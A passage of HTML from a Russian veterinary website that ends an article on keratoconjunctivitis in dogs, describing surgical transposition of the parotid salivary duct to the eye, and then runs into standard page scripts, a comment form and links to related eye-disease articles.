https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie-7-300x168.jpg 300w, https://usatiki.ru/wp-content/uploads/2019/03/keratokonyunktivit-u-sobak-simptomy-i-lechenie-7-250x140.jpg 250w" sizes="(max-width: 750px) 100vw, 750px" /></noscript></p>

<p>Хирургический способ лечения заключается в переносе одной из проток околоушной слюнной железы в глаз. Операция сложная, поэтому проводится только в тех случаях, когда медикаментозная терапия оказалась не эффективной.</p>
<p>Функция околоушной железы — выделение слюны с последующим попаданием ее через проток в ротовую полость. Поскольку по биохимическому составу слюна практически идентична со слезной жидкостью, то она вполне может выступить в роли заместителя. Проток из околоушной зоны перемещают в окологлазную таким образом, чтобы слюна поступала непосредственно в глаз.</p>
<p>Минеральный осадок, со временем образующийся на роговице, удаляется посредством специальных глазных капель. У операции существует побочный эффект, который не несет никакой опасности, но может причинять собаке определенные неудобства. Во время приема пищи происходит активная выработка слюны не только в ротовой полости, но и глазу, поэтому животное будет непроизвольно «плакать», пока не закончит свой рацион.</p>
<p>Кератоконъюнктивит у собак: <span style="color: #ff0000;"><b>видео</b></span></p>
<p><div class="iframe-container"><iframe title="Кератоконъюнктивит. Ветеринарная клиника Био-Вет." width="500" height="281" src="https://www.youtube.com/embed/WqLyg6A4g8I?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div></p>
<p><b>Читайте также:</b></p>
<ul>
	<li><a href="https://usatiki.ru/vospalenie-tretego-veka-u-sobak-simptomy-i-lechenie/">Воспаление третьего века у собак: симптомы и лечение</a></li>
	<li><a href="https://usatiki.ru/belmo-na-glazu-u-sobaki-lechenie/">Бельмо на глазу у собаки: лечение</a></li>
	<li><a href="https://usatiki.ru/pochemu-u-sobaki-mogut-byt-krasnye-belki-glaz/">Почему у собаки могут быть красные белки глаз</a></li>
</ul>
<div class="fpm_end"></div></p>				<br />
			</div>



<a class="h5" href="#go_add_comment"><i class="fa fa-comments"></i> <u>Комментировать</u></a>

<hr/>
<div id="post-ratings-62496" class="post-ratings" data-nonce="a26f6901f4"><img id="rating_62496_1" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(62496, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_62496_2" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(62496, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_62496_3" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(62496, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_62496_4" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(62496, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_62496_5" src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(62496, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><span class="post-ratings-text" id="ratings_62496_text"></span></div><div id="post-ratings-62496-loading" class="post-ratings-loading"><img src="https://usatiki.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div><hr/>

<!--  -->


<div class="row">



	<div class="author_img col-2">
		<img width="100" class="img-fluid img-thumbnail ewww_webp" src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d-300x225.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d-300x225.jpg.webp" data-eio="j" /><noscript><img width="100" class="img-fluid img-thumbnail" src="https://usatiki.ru/wp-content/uploads/2019/09/452441dc0ee2527652beeb162658680d-300x225.jpg"/></noscript>
	</div>

	<div class="author_name col-10 small">
		<i>Автор:</i><br/>
		<a  href='https://usatiki.ru/avtor-statej/'>Ветеринарный врач <b><span>Татьяна Шмонина</span></b></a>	</div>


</div>





<hr/>
			<div class="textalign last_for_post">
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_pc_sp"><div caramel-id="01jnqmvz5y0yqb315n7gq4szby"></div></center>
				</div>
				<div class="rec_block" style="margin-top:40px;margin-bottom:40px;">
					<center class="view_mob_sp"><div caramel-id="01jnqnqr6wt7vb7ttj6pdptd89"></div></center>
				</div>
			</div>

			
			<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" async="async"></script>
			<script src="https://yastatic.net/share2/share.js" async="async"></script>

			<div class="social_widget">
				<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-shape="round" data-services="collections,vkontakte,odnoklassniki,twitter,telegram"></div>

							</div>















		</div>
		
		
	
		



<div id="main" class="site-main" role="main">
			<div class="slider_recomm">
				<div class="title_box"><span class="title">Рекомендуем</span></div>
								<div class="row slider_list">
												<div class="col-md-4">
								<a href="https://usatiki.ru/vospalenie-tretego-veka-u-sobak-simptomy-i-lechenie/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2019/02/vospalenie-tretego-veka-u-sobak-simptomy-i-lechenie-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2019/02/vospalenie-tretego-veka-u-sobak-simptomy-i-lechenie-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2019/02/vospalenie-tretego-veka-u-sobak-simptomy-i-lechenie-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Болезни глаз									</span>
									<span class="recom_title">
										Воспаление третьего века у собак: симптомы и лечение									</span>
																	</a>
							</div>
												<div class="col-md-4">
								<a href="https://usatiki.ru/bolezni-glaz-u-sobak/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2016/11/0343096fcc1ae2b74b40a3519469984f.png" data-src-webp="https://usatiki.ru/wp-content/uploads/2016/11/0343096fcc1ae2b74b40a3519469984f.png.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2016/11/0343096fcc1ae2b74b40a3519469984f.png" /></noscript>
																			</div>
									<span class="recom_cat">
										Болезни глаз									</span>
									<span class="recom_title">
										Болезни глаз у собак									</span>
																	</a>
							</div>
												<div class="col-md-4">
								<a href="https://usatiki.ru/geterohromiya-u-sobak-prichiny-raznogo-tsveta-glaz/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2024/08/geterohromiya-u-sobak-prichiny-raznogo-cveta-glaz-top.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2024/08/geterohromiya-u-sobak-prichiny-raznogo-cveta-glaz-top.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2024/08/geterohromiya-u-sobak-prichiny-raznogo-cveta-glaz-top.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Болезни глаз									</span>
									<span class="recom_title">
										Гетерохромия у собак: причины разного цвета глаз									</span>
																	</a>
							</div>
									</div>
									<div class="row slider_list">
													<div class="col-md-4">

								<a href="https://usatiki.ru/pochemu-u-sobaki-slezyatsya-glaza/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2017/11/pochemu-u-sobaki-slezyatsya-glaza-550x450.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2017/11/pochemu-u-sobaki-slezyatsya-glaza-550x450.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2017/11/pochemu-u-sobaki-slezyatsya-glaza-550x450.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Болезни глаз									</span>
									<span class="recom_title">
										Почему у собаки слезятся глаза									</span>
									
								</a>
							</div>
													<div class="col-md-4">

								<a href="https://usatiki.ru/mogut-li-sobaki-plakat/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2023/08/sobaka-1.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2023/08/sobaka-1.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2023/08/sobaka-1.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Болезни глаз									</span>
									<span class="recom_title">
										Могут ли собаки плакать									</span>
									
								</a>
							</div>
													<div class="col-md-4">

								<a href="https://usatiki.ru/glaukoma-u-sobak-simptomy-i-lechenie/" class="bl_item_link">
									<div class="img_wrap">
																					<img class="card-img-top ewww_webp"  src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/uploads/2025/08/glaukoma-u-sobak-simptomy-i-lechenie-top.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/08/glaukoma-u-sobak-simptomy-i-lechenie-top.jpg.webp" data-eio="j" /><noscript><img class="card-img-top"  src="https://usatiki.ru/wp-content/uploads/2025/08/glaukoma-u-sobak-simptomy-i-lechenie-top.jpg" /></noscript>
																			</div>
									<span class="recom_cat">
										Болезни глаз									</span>
									<span class="recom_title">
										Глаукома у собак: симптомы и лечение									</span>
									
								</a>
							</div>
											</div>
							</div>
</div>




		<div id="main" class="site-main site-main_reviews" role="main">
					<div class="reviews_block">

									<div class="comments">
				<div class="comments-inside">

					<div class="count-comment">
						<p class="all-count"><span>нет комментариев</span></p>
						<!-- <a class="sort-comment" href="#">сначало свежие</a>  -->
					</div> 

					<ul class="list-comments">
					</ul>

					<div class="load-comment">	</div>
					<div class="add-comments">
						<p class="title-add" id="go_add_comment">Добавить комментарий</p>
												<!--<script src="//ulogin.ru/js/ulogin.js"  type="text/javascript"></script>
						<div id="uLogin" class="social-reg" data-ulogin="display=buttons;fields=first_name,photo_big,city,email;redirect_uri=https%3A%2F%2Fusatiki.ru%2F%D0%B0%D0%B2%D1%82%D0%BE%D1%80%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F;">
							<p>
								<span>Авторизуйтесь (необязательно): </span><br class="mobile-visible"><br class="mobile-visible">
								<a href="#" class="btn-vk"><img src="[data-uri]" data-uloginbutton = "vkontakte" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "vkontakte"/></noscript><i class="fa fa-vk" aria-hidden="true"></i><span>ВКонтакте</span></a>
								<a href="#" class="btn-fb"><img src="[data-uri]" data-uloginbutton = "facebook" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "facebook"/></noscript><i class="fa fa-facebook" aria-hidden="true"></i><span>Facebook</span></a>
								<a href="#" class="btn-ok"><img src="[data-uri]" data-uloginbutton = "odnoklassniki" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/space_point.jpg" data-uloginbutton = "odnoklassniki"/></noscript><i class="fa fa-odnoklassniki" aria-hidden="true"></i><span>ОК</span></a>
							</p>
						</div>-->
							<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><a rel="nofollow" id="cancel-comment-reply-link" href="/keratokonyunktivit-u-sobak-simptomy-i-lechenie/#respond" style="display:none;">Отменить ответ</a></h3><form action="https://usatiki.ru/wp-comments-post.php" method="post" id="commentform" class="comment-textarea"><textarea id="comment" name="comment" aria-required="true"></textarea><p class="comments_half name"><label for="author">Имя <span class="req"></span></label>
							<input id="author" class="pop_form" name="author" type="text" value="" size="30" /></p>
<p class="comments_half mail"><label for="email">Email <span class="req"></span></label>
							<input id="email" class="pop_form" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<input name="submit" type="submit" id="" class="btn-comment" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='62496' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="6f02e1fa36" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="3"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
					</div>

			</div>
		</div>
		<!--<link rel="stylesheet" href="https://usatiki.ru/wp-content/themes/usatiki_template/css/font-awesome.min.css">-->
		<style>
			.comments_half .pop_form {
				text-align: left;
				margin-bottom: 30px;
			}
			.comments .pop_form {
				border: 1px solid #C0C0C0;
			}
			.pop_form {
				width: calc(100% - 10px);
				border: 1px solid #EBEBEB;
				padding: 15px 5px;
				font-family: 'Open Sans', sans-serif;
				font-size: 16px;
				margin: 0 auto;
				margin-bottom: 7px;
			}
			p.comments_half label {
				font-size: 16px;
				display: block;
				text-align: center;
			}
			.comments_half {
				width: calc(50% - 5px);
				float: left;
				margin: 0;
			}
			#uLogin {
				text-align: left;
			}
			.comments_half.name {
				padding-right: 10px;
			}
			.thank_fc img {
				margin: 0 auto;
				display: block;
				max-width: 150px;
			}
			span.comment_vote{cursor:pointer;}
			a#cancel-comment-reply-link{
				color: #e74c3c;
				text-decoration: none;
				text-align: center;
				display: block;
				font: 36px/40px phenomena_light;
			}
			.mobile-visible {
				display: none;
			}
			span.title_comments {
				font-size: 24px;
				color: #1b2328;
				display: block;
				text-align: center;
			}
			.litle_title_cm.title_comments {
				font-size: 16px;
				line-height: 2.5;
			}
			.reviews_block {
				padding: 30px;
			}
			.comments {
				padding: 10px;
				background-image: url(https://usatiki.ru/wp-content/themes/usatiki_template/img/bg-comments.png);
				background-repeat: repeat-y;
				background-position: 0 0;
				background-size: 100%;
			}
			.comments .comments-inside{
				background-color: #fff;
				padding: 20px 70px 50px 70px;
				overflow: hidden;
			}
			p.send_yes {
				text-align: center;
			}
			.comments-inside .btn-comment, a.comment-reply-link{
				background-color: #FD4B3C;
				padding: 15px 20px;
				line-height: 1;
				color: #fff;
				font-weight: 700;
				border-radius: 3px;
			}
			.comments-inside .btn-comment:hover, a.comment-reply-link:hover{
				background-color: #e73323;
			}
			.comments-inside .btn-add{
				display: block;
				margin: 10px auto;
				width: 244px;
			}
			.comments-inside .count-comment{
				border-bottom: solid #ebebeb 2px;
			}
			.count-comment{
				overflow: hidden;
				padding-bottom: 10px;
			}
			.count-comment .all-count{
				color: #fd4b3c;
				font-size: 20px;
				font-weight: 700;
				float: left;
				line-height: 1;
				margin: 0;
			}
			.count-comment .all-count span{
				color: #989898;
				font-size: 18px;
				font-weight: normal;
			}
			.count-comment .sort-comment{
				float: right;
				padding-right: 20px;
				color: #989898;
				text-decoration: none;
				font-size: 14px;
				background-image: url(img/arrow-down.png);
				background-repeat: no-repeat;
				background-position: right center;
			}
			.comments .list-comments{
				width: 100%;
				margin: 0;
				padding: 0;
			}
			.comments .list-comments > li{
				border-bottom: solid 1px #ebebeb;
				padding-top: 20px;
			}
			.comments .children{
				width: auto;
				margin: 0;
				padding: 0 0 0 105px;
			}
			.comments .children li{
				padding-top: 20px;
			}
			.comments ul li .image-avatar{
				width: 90px;
				margin-right: 20px;
				float: left;
			}
			.comments .item-comment{
				overflow: hidden;
				width: 100%;
			}
			.comments .data-comment{
				float: left;
				width: calc(100% - 110px);
position:relative;
			}
			.comments li li .data-comment{
				float: left;
				width: calc(100% - 110px);
			}
			.comments .item-comment > div{
				display: inline-block;
			}
			.comments .data-comment .comment-name{
				font-size: 18px;
				font-weight: bold;
				color: #1b2328;
				text-transform: none;
				letter-spacing: normal;
				padding: 5px 0 0 0;
				margin: 0 0 10px 0;
				line-height: 1;
			}
			.comments .data-comment .comment-name time{
				color: #989898;
				font-size: 14px;
				line-height: 1.5;
				float: right;
				display: block;
				font-weight: normal;
			}
			.comments .data-comment .text-comment{
				font-size: 14px;
				font-weight: normal;
				color: #5b5e60;
				text-transform: none;
				letter-spacing: normal;
			}
			.comments .comment-callback{
				padding: 15px 0;
				width: 100%;
				overflow: hidden;
			}
			.comments .comment-callback a{
				display: inline;
				line-height: 2.4;
				text-decoration: none;
			}
			.comment-callback a.comment-reply-link,
			.comment-textarea .btn-comment{
				padding: 10px 15px;
				font-size: 14px;
				border: none;
			}
			.comment-callback a.comment-reply-link {padding: 0 15px;float:left;}
			.comment-callback .like-box{
				float: right;
				text-align: right;
				color: #989898;
				font-size: 14px;
			}
			.comment-callback .like-box a{
				color: #989898;
			}
			.comment-callback .comment-change{
				font-weight: bold;
				color: #3ca9fd;
				font-size: 14px;
			}
			.comment-callback .comment-delete{
				font-weight: bold;
				color: #fd4b3c;
				font-size: 14px;
			}
			.comment-callback .like-box .like-up{
				padding: 0 7px 0 0;
				border-right: solid 1px #ebebeb;
			}
			.comment-callback .like-box .like-down{
				padding: 0 0 0 8px;
			}
			.comment-callback .like-box .like-up:hover{
				color: #3ca9fd;
			}
			.comment-callback .like-box .like-down:hover{
				color: #fd4b3c;
			}
			.comment-textarea textarea{
				width: 100%;
				margin-bottom: 20px;
			}
			.comment-textarea .custom-btn-form{
				float: left;
				margin-left: 20px;
			}
			.comment-textarea .comment-subscribe{
				float: right;
				font-size: 14px;
				color: #989898;
			}
			.comment-textarea .comment-subscribe.active{
				color: #1b2328;
			}
			.comment-textarea .comment-subscribe label{
				padding-left: 36px;
				background-image: url(img/envelope.png);
				background-repeat: no-repeat;
				background-position: 0 center;
				line-height: 2;
				padding-top: 2px;
				padding-bottom: 2px;
				cursor: pointer;
			}
			.comment-textarea .comment-file {
				float: left;
				margin-top: 7px;
			}
			.comment-textarea .comment-file .input-file{
				display: none;
			}
			.comment-textarea .comment-file .label-file{
				float: left;
				margin-left: 20px;
				background-image: url(img/comments-icon.png);
				background-repeat: no-repeat;
				background-position: 0 0;
				height: 20px;
				width: 25px;
				cursor: pointer;
			}
			.comment-textarea .comment-bq{
				float: left;
				margin-left: 10px;
				margin-top: 7px;
			}
			.comment-textarea .comment-bq .add-bq{
				background-image: url(img/comments-icon.png);
				background-repeat: no-repeat;
				background-position: right 0;
				width: 25px;
				height: 20px;
			}
			.load-comment{
				background-color: #fbfbfb;
				width: 100%;
				text-align: center;
				margin-bottom: 0px;
				margin-top: 10px;
				padding: 10px 0;
			}
			@keyframes rotate-upload{0%{transform:rotate(0)}100%{transform:rotate(359deg)}}
			#send_comment_load {animation: rotate-upload 2s infinite linear;max-width:50px;margin-bottom: 30px;}
			.load-comment a{
				padding-left: 30px;
				padding-top: 5px;
				padding-bottom: 5px;
				background-image: url(img/load-comment.png);
				background-repeat: no-repeat;
				background-position: 0 center;
				display: inline;
				font-size: 14px;
				color: #1b2328;
			}
			textarea#comment {
				width: calc(100% - 20px);
				min-height: 150px;
				vertical-align: middle;
				max-width: 100%;
				font-size: 16px;
				line-height: 18px;
				border: 1px solid #C0C0C0;
				background: #fff;
				border-radius: 3px;
				padding: 10px;
				color: #555A59;
			}
			.add-comments .title-add{
				font-size: 18px;
				font-weight: bold;
				color: #1b2328;
				margin-bottom: 20px;
				line-height: 1;
				margin-top: 0;
			}
			.add-comments .social-reg{
				width: 100%;
				margin-bottom: 15px;
			}
			.add-comments .social-reg span{
				color: #989898;
				font-weight: bold;
				font-size: 16px;
			}
			.add-comments .social-reg a{
				display: inline-block;
				color: #fff;
				text-decoration: none;
				margin-left: 8px;
				padding: 8px 0;
				width: 125px;
				border-radius: 3px;
				font-weight: bold;
				text-align: center;
				line-height: 1;
				font-size: 14px;
				position: relative;
			}
			.add-comments .social-reg a img {
				position: absolute;
				width: 100%;
				opacity: 0;
				height: 100%;
				left: 0;
				top: 0;
				z-index: 20;
			}
			.social-reg a i{
				display: none;
				position: relative;
			}
			.social-reg .btn-vk{
				background-color: #5c8cc6;
			}
			.social-reg .btn-fb{
				background-color: #556ea6;
			}
			.social-reg .btn-ok{
				background-color: #ee8208;
			}
			@media (min-width:1024px) and (max-width:1299px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
				}
				.comments .data-comment{
					width: calc(100% - 110px);
				}
				.comments li li .data-comment{
					width: calc(100% - 110px);
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
					z-index: 10;
				}
				.social-reg a span{
					display: none;
				}
			}

			@media (max-width: 1023px) and (min-width: 768px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
				}
				.comments .data-comment{
					width: 100%;
				}
				.comments li li .data-comment{
					width: 100%;
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
				}
				.social-reg a span{
					display: none;
				}
	.comments .data-comment .comment-name{
					overflow: hidden;
					position: relative;
					left: 0;
					top: 17px;float: none;
				}
				.comments .data-comment .text-comment{
					margin-top: 10px;
				}
				.comments .data-comment .comment-name time{
					float: none;
				}
			}

			@media (max-width: 767px){
				.comments .comments-inside{
					padding-left: 20px;
					padding-right: 20px;
					padding-bottom: 30px;
				}
				.comments ul li .image-avatar {
					width: 50px;
					margin-right: 10px;
				}
				.comments .data-comment,
				.comments li li .data-comment{
					width: 100%;
					float: none;
				}
				.comments .comment-callback{
					padding-bottom: 0 !important;
				}
				.count-comment{
					text-align: center;
				}
				.count-comment > *{
					float: none !important;
				}
				.count-comment a {
					display: inline;
				}
				.comments .data-comment .comment-name{
					overflow: hidden;
					position: relative;
					left: 0;
					top: 17px;float: none;
				}
				.comments .data-comment .text-comment{
					margin-top: 10px;
				}
				.comments .data-comment .comment-name time{
					float: none;
				}
				.comments .children{
					padding-left: 14px;
				}
				.add-comments .title-add,
				.social-reg{
					text-align: center;
				}
				.add-comments .social-reg a{
					width: 35px;
					border-radius: 0;
				}
				.social-reg a i{
					display: inline;
				}
				.social-reg a span{
					display: none;
				}
				.comment-callback .like-box{
					position: relative;
					top: -16px;
				}
				.comment-callback .like-box a{
					float: right;
					display: block;
					padding: 0 !important;
				}
				.comment-callback .like-box .like-up{
					border-right: 0;
					border-bottom: solid 1px #ebebeb;
				}
				.mobile-visible{
					display: inline !important;
				}
				.comment-textarea .comment-subscribe{
					float: none;
					margin-top: 50px;
					text-align: center;
				}
			}
			.social-reg a i, .social-reg a span {
				color: #fff !important;
				font-size: 14px !important;
			}
			.error {border: 1px solid rgb(253, 75, 1) !important;}
		</style>
		<script>
			jQuery.extend(jQuery.fn, {
	/*
	 * функция проверки, что длина поля не меньше 3х символов 
	 */
	 checka: function () {
	 	if (jQuery(this).val().length < 3) {jQuery(this).addClass('error');return false} else {jQuery(this).removeClass('error');return true}
	 },
	/*
	 * функция проверки правильности введенного email
	 */
	 checke: function () {
	 	var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
	 	var emailaddressVal = jQuery(this).val();
	 	if (!emailReg.test(emailaddressVal) || emailaddressVal == "") {
	 		alert('Введена некорректная почта');
	 		jQuery(this).addClass('error');return false
	 	} else {
	 		jQuery(this).removeClass('error');return true
	 	}
	 },
	});

			jQuery(function($){
				$('#commentform').submit(function(){
		// может такое случиться, что пользователь залогинен - нужно это проверить, иначе валидация не пройдет
		if($("#author").length) var author = $("#author").checka();
		if($("#email").length) var email = $("#email").checke();
		var comment = $("#comment").checka();
		// небольшое условие для того, чтобы исключить двойные нажатия на кнопку отправки
		// в это условие также входит валидация полей
		if (!$('#submit').hasClass('loadingform') && !$("#author").hasClass('error') && !$("#email").hasClass('error') && !$("#comment").hasClass('error')){
			$.ajax({
				type : 'POST',
				url : 'https://' + location.host + '/wp-admin/admin-ajax.php',
				data: $(this).serialize() + '&action=ajaxcomments',
				beforeSend: function(xhr){
					// действие при отправке формы, сразу после нажатия на кнопку #submit 
					$('#submit').addClass('loadingform').val('Загрузка');
					$("#commentform").prepend('<img id="send_comment_load" src="[data-uri]" alt="загрузка" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png.webp" data-eio="j" class="ewww_webp"><noscript><img id="send_comment_load" src="https://usatiki.ru/wp-content/themes/usatiki_template/img/add-comments.png" alt="загрузка"></noscript>');
				},
				error: function (request, status, error) {
					if(status==500){
						alert('Ошибка при добавлении комментария');
					} else if(status=='timeout'){
						alert('Ошибка: Сервер не отвечает, попробуй ещё.');
					} else {
						// ворпдрессовские ошибки
						var errormsg = request.responseText;
						var string1 = errormsg.split("<p>");
						var string2 = string1[1].split("</p>");
						alert(string2[0]);
					}
				},
				success: function (newComment) {
					$('#respond').prepend(newComment);
					// очищаем поле textarea
					$('#comment').val('');
				},
				complete: function(){
					// действие, после того, как комментарий был добавлен
					$('#submit').removeClass('loadingform').val('Отправить');
					$('#send_comment_load').remove();
					$.ajax({
						type : 'POST',
						url : 'https://' + location.host + '/wp-admin/admin-ajax.php',
						data: $(this).serialize() + '&action=GetAmountComments',
						success: function (amount) {
							var amount = amount.substring(0, amount.length - 1);
							$("p.all-count").html(amount);
						}
					});
				}
			});
		}
		return false;
	});
			});







		</script>

					</div>
		</div>

</div>




	<div class="col-xl-3 "><div class="sidebar">
<aside class="right_side single sidebar_block">
	<div class="title_box">
		<span class="title">Последние записи</span>
	</div>
	<ul class="right_side_list clear">
					<li>
				<a href="https://usatiki.ru/glaukoma-u-sobak-simptomy-i-lechenie/" class="bl_item_link">
					<div class="img_wrap">
						<img width="550" height="450" src="[data-uri]" class="img-responsive wp-post-image ewww_webp" alt="Глаукома у собак: симптомы и лечение" decoding="async"  sizes="(max-width: 550px) 100vw, 550px" data-src-img="https://usatiki.ru/wp-content/uploads/2025/08/glaukoma-u-sobak-simptomy-i-lechenie-top.jpg" data-src-webp="https://usatiki.ru/wp-content/uploads/2025/08/glaukoma-u-sobak-simptomy-i-lechenie-top.jpg.webp" data-srcset-webp="https://usatiki.ru/wp-content/uploads/2025/08/glaukoma-u-sobak-simptomy-i-lechenie-top.jpg.webp 550w, https://usatiki.ru/wp-content/uploads/2025/08/glaukoma-u-sobak-simptomy-i-lechenie-top-300x245.jpg.webp 300w, https://usatiki.ru/wp-content/uploads/2025/08/glaukoma-u-sobak-simptomy-i-lechenie-top-270x220.jpg.webp 270w" data-srcset-img="https://usatiki.ru/wp-content/uploads/2025/08/glaukoma-u-sobak-simptomy-i-lechenie-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/08/glaukoma-u-sobak-simptomy-i-lechenie-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2025/08/glaukoma-u-sobak-simptomy-i-lechenie-top-270x220.jpg 270w" data-eio="j" /><noscript><img width="550" height="450" src="https://usatiki.ru/wp-content/uploads/2025/08/glaukoma-u-sobak-simptomy-i-lechenie-top.jpg" class="img-responsive wp-post-image" alt="Глаукома у собак: симптомы и лечение" decoding="async" srcset="https://usatiki.ru/wp-content/uploads/2025/08/glaukoma-u-sobak-simptomy-i-lechenie-top.jpg 550w, https://usatiki.ru/wp-content/uploads/2025/08/glaukoma-u-sobak-simptomy-i-lechenie-top-300x245.jpg 300w, https://usatiki.ru/wp-content/uploads/2025/08/glaukoma-u-sobak-simptomy-i-lechenie-top-270x220.jpg 270w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>					</div>
					<span class="recom_cat">Глаукома у собак: симптомы и лечение</span>
				</a>
			</li>	
					<li>
				<a href="https://usatiki.ru/u-sobaki-gnoyatsya-glaza-pochemu-i-kak-lechit/" class="bl_item_link">
					<div class="img_wrap">
